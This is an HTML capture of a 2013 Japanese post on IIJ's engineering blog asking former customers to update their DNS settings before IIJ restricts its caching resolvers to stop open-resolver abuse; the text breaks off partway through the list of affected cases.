

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techlog.iij.ad.jp/archives/category/dns/page/4
body_size: 16294
content:
<!DOCTYPE html>
<html class="no-js" lang="ja">
	<head>
				<link rel="shortcut icon" href="/favicon.ico">
		<link rel="icon" href="/favicon.ico">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>てくろぐ: </title>
		
				<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="てくろぐ &raquo; フィード" href="https://techlog.iij.ad.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="てくろぐ &raquo; コメントフィード" href="https://techlog.iij.ad.jp/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="てくろぐ &raquo; DNS カテゴリーのフィード" href="https://techlog.iij.ad.jp/archives/category/dns/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='crayon-css' href='https://techlog.iij.ad.jp/wp-content/plugins/crayon-syntax-highlighter/css/min/crayon.min.css?ver=_2.7.2_beta' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tw-bootstrap-css' href='https://techlog.iij.ad.jp/wp-content/themes/techlog-bootstrap/css/bootstrap.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-bootstrap-css' href='https://techlog.iij.ad.jp/wp-content/themes/techlog-bootstrap/style.min.css?ver=2.0.1-t1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://techlog.iij.ad.jp/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techlog.iij.ad.jp/xmlrpc.php?rsd" />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		
<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
	<style type="text/css">
				#site-description {
			color: #ffffff !important;
		}
			</style>
		<!--[if lt IE 9]>
		<script src="https://techlog.iij.ad.jp/wp-content/themes/techlog-bootstrap/js/html5shiv.min.js" type="text/javascript"></script>
		<script src="https://techlog.iij.ad.jp/wp-content/themes/techlog-bootstrap/js/respond.min.js" type="text/javascript"></script>
	<![endif]-->
	        <!-- techlog -->
        <link rel="stylesheet" href="/wp-content/themes/techlog-bootstrap/techlog.css" type="text/css" media="all">
                        <meta name="keyword" content="てくろぐ IIJ IIJGIO IIJmio インターネット クラウド MVNO" />
        <meta name="description" content="IIJのエンジニアによる公式blog (てくろぐ=tech・blog)" />
        <meta name="twitter:card" content="summary">
        <meta name="twitter:site" content="@IIJ_doumae">
        <meta property="og:title" content="てくろぐ: IIJのエンジニアによる公式blog (てくろぐ=tech・blog)" />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://techlog.iij.ad.jp/archives/718" />
        <meta property="og:description" content="IIJのエンジニアによる公式blog (てくろぐ=tech・blog)" />
        <meta name="twitter:description" content="IIJのエンジニアによる公式blog (てくろぐ=tech・blog)" />
        <meta property="og:image" content="https://techlog.iij.ad.jp/images/og-icon.png" />
                <meta property="og:site_name" content="てくろぐ" />
        <meta property="fb:admins" content="100001724110528" />
        <!-- /techlog -->
	</head>
	
	<body class="archive paged category category-dns category-18 paged-4 category-paged-4 wp-theme-techlog-bootstrap content-sidebar">
		<div class="container">
			<div id="page" class="hfeed row">
								<header id="branding" role="banner" class="">
					<nav class="subnav clearfix"><ul id="menu-header-menu" class="nav nav-pills pull-right"><li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-639"><a href="http://techlog.iij.ad.jp/">ホーム</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://techlog.iij.ad.jp/archives">過去の記事一覧</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://techlog.iij.ad.jp/contents">特集</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://techlog.iij.ad.jp/about">このblogについて</a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="http://iijlive.ipcasting.jp/miomtg/">IIJmio meeting ネット中継</a></li>
</ul></nav>					<hgroup>
						<h1 id="site-title">
							<a href="https://techlog.iij.ad.jp/" title="てくろぐ" rel="home">
								<span>てくろぐ</span>
							</a>
						</h1>
						<h2 id="site-description">IIJのエンジニアによる公式blog (てくろぐ=tech・blog)</h2>
					</hgroup>
					
					
					<nav id="access" role="navigation">
						<h3 class="assistive-text">Main menu</h3>
						<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
						<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
											</nav><!-- #access -->
									</header><!-- #branding -->
<section id="primary" class="span8">

		<div id="content" role="main">
		
			<header class="page-header">
				<h1 class="page-title">Category Archives: <span>DNS</span></h1>
	
							</header><!-- .page-header -->
	
			<article id="post-718" class="post-718 post type-post status-publish format-standard hentry category-dns">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://techlog.iij.ad.jp/archives/718" title="Permalink to 「昔IIJを使っていた人」にお願いです – オープンリゾルバ対策" rel="bookmark">「昔IIJを使っていた人」にお願いです – オープンリゾルバ対策</a></h1>		<div class="entry-meta pull-right">
			<span class="sep">Posted on </span><a href="https://techlog.iij.ad.jp/archives/718" title="11:00" rel="bookmark"><time class="entry-date" datetime="2013-09-24T11:00:59+09:00" pubdate>2013年9月24日</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://techlog.iij.ad.jp/archives/author/doumae" title="View all posts by doumae" rel="author">doumae</a></span></span>		</div><!-- .entry-meta -->
		    <div class="clearfix"></div>
    	</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		<blockquote>
<div style="text-align: center">
<span style=" font-size:xx-large;">2013年12月2日12:00に変更実施します</span><br />
<span style="font-size: large;">対象DNSサーバのIPアドレス</span></p>
<ul class="inline">
<li>210.130.0.1</li>
<li>210.130.1.1</li>
<li>210.130.232.1</li>
<li>202.232.2.38</li>
<li>202.232.2.39</li>
</ul>
<ul class="inline">
<li><a href="https://www.iijmio.jp/info/iij/20131028-1.html">IIJmioのおしらせ</a></li>
<li><a href="https://www.iij4u.or.jp/info/iij/20131028-1.html">IIJ4Uのおしらせ</a></li>
</ul>
<p><span>(202.232.2.38, 39は法人向けに提供しているサーバのため、mio/4Uのお知らせに含まれていませんが、同時に実施します。)</span>
</div>
</blockquote>
<p>今回のてくろぐは、皆さんへのお願いのために書いています。特に読んで頂きたいのは「以前IIJのサービスをご利用頂いていたが、何らかの事情で今は利用していない方」です。</p>
<p>と、言うのも、今回お知らせする件は、「現在もIIJをご利用頂いている方」にはあまり影響がなく、「今は利用していない方」の中の一部の方に影響が出る可能性があるためです。現在もIIJをご利用中のお客様へは、サポートセンターや担当営業からご案内を差し上げる事ができますが、そうでない方にはご連絡を行うことができません。そこでこのblogを使って広く呼びかけを行うことにいたしました。</p>
<h2>DNSサーバの仕様変更を行います</h2>
<p>IIJが提供しているDNSサーバの中で、「リゾルバ(Resolver)」または「キャッシュDNSサーバ」と呼ばれるサーバについて、仕様の変更を行います。</p>
<ul>
<li><a href="https://www.iijmio.jp/info/iij/20130812-1.html?i=techlogiijweb">DNSサーバ仕様変更のお知らせ</a> (IIJmio)</li>
<li><a href="https://www.iij4u.or.jp/info/iij/20130812-1.html?i=techlogiijweb">DNSサーバ仕様変更のお知らせ</a> (IIJ4U)</li>
</ul>
<p>※法人サービスをご利用のお客様には別途ご案内を差し上げています。</p>
<figure id="attachment_719" class="wp-caption thumbnail aligncenter" style="width: 530px;">
				<img fetchpriority="high" decoding="async" src="http://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-change.png" alt="キャッシュDNSサーバ仕様変更" width="530" height="309" class=" size-full wp-image-719" srcset="https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-change.png 530w, https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-change-300x174.png 300w" sizes="(max-width: 530px) 100vw, 530px" />
				<figcaption class="wp-caption-text">キャッシュDNSサーバ仕様変更</figcaption>
			</figure>
<p>従来はIIJのインターネット接続サービスを利用していない場合でも、つまり、インターネット上のどこからでも、IIJのキャッシュDNSサーバを使うことができました。しかし、設定変更後はIIJのインターネット接続サービスを利用していない場合、IIJのキャッシュDNSサーバは利用できなくなります。</p>
<p>なぜこのような変更を行う事になったのか……実は、このようにインターネット上のどこからでも使えるキャッシュDNSサーバは「オープンリゾルバ(Open Resolver)」と呼ばれており、インターネット上での攻撃に使われるなど、一種の社会問題となっています。この状態を改善するために、今回の設定変更を行うことになったのです。</p>
<p>オープンリゾルバ問題についての詳しい説明は、IIJの技術情報で詳しくご説明しています。</p>
<ul>
<li><a href="http://www.iij.ad.jp/company/development/tech/activities/open_resolver/index.html?i=techlogiijweb">オープンリゾルバ根絶に向けての取り組みについて</a>(IIJ技術情報)</li>
</ul>
<p>なぜ、このような問題のある状況が今まで続いていたのか。これは、上記の文章中でも触れていますが、核心部分のみ以下に引用いたします。つまり、歴史的経緯と言うことです。</p>
<blockquote>
<p>最近の感覚からするとずいぶん牧歌的に過ぎますが、過去にはそういう時代もあったのです。</p>
</blockquote>
<h2>この設定変更で何が起こるのか</h2>
<p>まず、最初に強調しておきたいことは、個人利用・法人利用ともに、<b>影響がある方はかなり少ない</b>と推測されるということです。具体的にどのようなケースで影響がでるのかはこの後の章で紹介しますが、例えばここ数年にIIJを使い始められた方は影響ないケースがほとんどです。(例えば、最近ご利用が急増しているIIJmio高速モバイル/Dを一般的な利用方法で使っている場合、影響はありません)</p>
<p>もし、影響が出てしまった場合にどうなるのかというと、「<b>インターネットが使えなくなったように見える</b>」という現象が発生します。</p>
<ul>
<li>ブラウザを立ち上げてURLを入力しても「サーバが見つからない」と表示される</li>
<li>メールの送受信を行おうとしても「サーバが応答しない」と表示される</li>
</ul>
<p>実際にはインターネットと通信ができなくなっているわけではありません。どういうことかというと、たとえば、http://www.example.jp/というWebサイトを閲覧するときには、</p>
<ol>
<li>キャッシュDNSサーバに、www.example.jpのIPアドレスを問い合わせる
</li>
<li>問い合せで判明したIPアドレスに向かって通信をする
</li>
</ol>
<p>という二つの手順を踏みます。今回のDNSサーバの仕様変更によって、(1)が影響を受けるため、その後の通信が行えなくなり、結果「インターネットが使えない」ように見えてしまう、というのが真相です。</p>
<figure id="attachment_720" class="wp-caption thumbnail aligncenter" style="width: 630px;">
				<img decoding="async" src="http://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-ng.png" alt="正しくないキャッシュDNSサーバの使い方" width="630" height="312" class=" size-full wp-image-720" srcset="https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-ng.png 630w, https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-ng-300x148.png 300w" sizes="(max-width: 630px) 100vw, 630px" />
				<figcaption class="wp-caption-text">正しくないキャッシュDNSサーバの使い方</figcaption>
			</figure>
<h2>影響を回避するには？</h2>
<p>キャッシュDNSサーバは、IIJだけが提供しているものではありません。インターネット接続サービスを提供しているISP各社は自社のお客様向けにキャッシュDNSサーバを提供しているのが一般的です。ですので、IIJ以外のISPをお使いの方は、そのISPが提供するキャッシュDNSサーバを使って頂ければ問題ありません。</p>
<figure id="attachment_721" class="wp-caption thumbnail aligncenter" style="width: 630px;">
				<img decoding="async" src="http://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-ok.png" alt="正しいキャッシュDNSサーバの使い方" width="630" height="314" class=" size-full wp-image-721" srcset="https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-ok.png 630w, https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-ok-300x149.png 300w" sizes="(max-width: 630px) 100vw, 630px" />
				<figcaption class="wp-caption-text">正しいキャッシュDNSサーバの使い方</figcaption>
			</figure>
<p>キャッシュDNSサーバの設定は、パソコンやブロードバンドルータに行います。特にブロードバンドルータは様々な機種があるため、すべての例を示すことはできませんが、代表的な画面を以下に紹介いたします。</p>
<table>
<tr>
<td><a href="http://techlog.iij.ad.jp/wp-content/uploads/2013/09/config-windowsxp.png" class="thumbnail" data-slb-active="1" data-slb-asset="1994603524" data-slb-internal="0" data-slb-group="718"><img loading="lazy" decoding="async" src="http://techlog.iij.ad.jp/wp-content/uploads/2013/09/config-windowsxp-300x270.png" alt="DNSサーバの設定 (WindowsXP)" width="300" height="270" class="size-medium wp-image-722" srcset="https://techlog.iij.ad.jp/wp-content/uploads/2013/09/config-windowsxp-300x270.png 300w, https://techlog.iij.ad.jp/wp-content/uploads/2013/09/config-windowsxp.png 469w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></td>
<td><a href="http://techlog.iij.ad.jp/wp-content/uploads/2013/09/config-aterm.png" class="thumbnail" data-slb-active="1" data-slb-asset="360593130" data-slb-internal="0" data-slb-group="718"><img loading="lazy" decoding="async" src="http://techlog.iij.ad.jp/wp-content/uploads/2013/09/config-aterm-248x300.png" alt="DNSサーバの設定(ブロードバンドルータの例)" width="248" height="300" class="size-medium wp-image-723" srcset="https://techlog.iij.ad.jp/wp-content/uploads/2013/09/config-aterm-248x300.png 248w, https://techlog.iij.ad.jp/wp-content/uploads/2013/09/config-aterm.png 500w" sizes="auto, (max-width: 248px) 100vw, 248px" /></a></td>
</tr>
<tr>
<th>WindowsXP</th>
<th>ブロードバンドルータの例<sup><a href="#footnote_0_718" id="identifier_0_718" class="footnote-link footnote-identifier-link" title="NEC AtermWR8700Nの設定画面をオンラインマニュアルより引用させて頂きました。">1</a></sup></th>
</tr>
</table>
<p>これらの設定項目には、<b>各ISPのマニュアルに書かれたIPアドレス</b>を記入するようにして下さい。<sup><a href="#footnote_1_718" id="identifier_1_718" class="footnote-link footnote-identifier-link" title="IIJはいくつかのISPに接続サービスをOEM提供しています。これらのISPはIIJブランドではありませんが、IIJと同じDNSサーバをご利用頂くように案内している場合もあります。ですので、「IIJを使っていないはずなのにIIJのDNSサーバのアドレスが書いてある」からといって、それが間違った設定ではないケースもあります。お手数ですが、それぞれご利用中のISPのマニュアルを参照頂くようにお願いいたします。">2</a></sup></p>
<p>ちなみにIIJのブロードバンド接続サービス(フレッツシリーズ対応サービス)では、DNSサーバの設定を「自動取得」にしておくことを推奨しています。<sup><a href="#footnote_2_718" id="identifier_2_718" class="footnote-link footnote-identifier-link" title="現在は自動取得を推奨しています。かつて、明示的にDNSサーバのIPアドレスを設定頂く事を推奨していた時期もありました。">3</a></sup></p>
<h2>こんなケースでご注意下さい</h2>
<p>それでは最後に、具体的にどのようなケースで影響が出るのかを紹介します。</p>
<p>以下の4パターンは、IIJ社内で「きっとこの状態の人がいるはず」と推測しているケースです。これを読んで「あっ」と思った方は、確認をお願いします。</p>
<h3>ケース1: 以前IIJを利用していた。現在は別のISPを利用している。</h3>
<p>ISPを変更したんだからDNSサーバの設定も変更しているはずと思い込んでいたら……というパターンです。落とし穴として、ブロードバンドルータの設定は変更していたものの、<b>何故か</b>パソコンには個別にIIJのDNSサーバを設定しており、そちらの設定を変更するのを忘れていた。などという可能性も考えられます。</p>
<p><img loading="lazy" decoding="async" src="http://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-case01.png" alt="ケース1" width="530" height="267" class="thumbnail aligncenter size-full wp-image-724" srcset="https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-case01.png 530w, https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-case01-300x151.png 300w" sizes="auto, (max-width: 530px) 100vw, 530px" /></p>
<h3>ケース2: ブロードバンド接続サービスとモバイル通信サービスを併用しており、ISPが異なる</h3>
<p>これはケース1の変形パターンとも言えます。たとえばノートパソコンを使っていて、自宅ではIIJのブロードバンドサービス、出先では他社のモバイル通信サービスを併用しているケースです。ホットスポットなど、公衆Wi-Fiサービスもありますね。</p>
